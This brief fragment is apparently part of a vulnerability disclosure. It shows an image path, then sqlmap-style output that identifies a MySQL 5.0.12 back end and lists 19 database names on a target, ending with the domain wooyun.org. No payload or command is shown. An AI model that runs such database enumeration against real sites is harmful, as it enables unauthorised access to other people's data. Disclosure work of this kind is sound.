 [14:27:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:27:02] [INFO] fetching database names
available databases [19]:
[*] 123
[*] dcc
[*] dedev3
[*] fld
[*] fld1
[*] ic
[*] information_schema
[*] jg
[*] jgxy
[*] jxgc
[*] lab
[*] nclass
[*] mysql
[*] politics
[*] sun
[*] test
[*] vote2016
[*] xgb
[*] xyh
www.wooyun.org